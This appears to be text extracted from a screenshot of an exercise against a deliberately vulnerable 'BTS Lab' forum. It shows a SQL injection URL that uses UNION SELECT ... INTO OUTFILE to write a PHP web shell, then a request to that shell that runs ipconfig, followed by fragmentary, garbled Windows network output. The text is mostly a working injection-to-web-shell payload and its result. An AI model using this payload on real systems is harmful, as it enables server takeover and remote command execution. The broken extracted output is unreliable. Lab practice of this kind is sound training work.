 /vulnerability/ForumPosts.php?id=1 union select 1,"<?php system($_GET['cmd'])?>",3,4 from users into outfile '../../htdocs/shell.php'
Forum LogOut
http://192.1...cmd=ipconfig
192.168.56.1/shell.php?cmd=ipconfig
1 Feel free to ask any questions about BTS Lab First Post admin 1 Windows IP Configuration
State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Wireless LAN ad
specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::914:d9fb:5cc:b6fb%13 IPv4 Ad
. . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : fe80::1%13 192.168.1.1 Ethernet adapt
. . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Ethernet adapter VirtualBo
Suffix . : Link-local IPv6 Address . . . . . : fe80::cc98:cd08:f6bb:7310%18 IPv4 Address. . . . .
255.255.0.0 Default Gateway . . . . . . . . . : Ethernet adapter VirtualBox Host-Only Network #2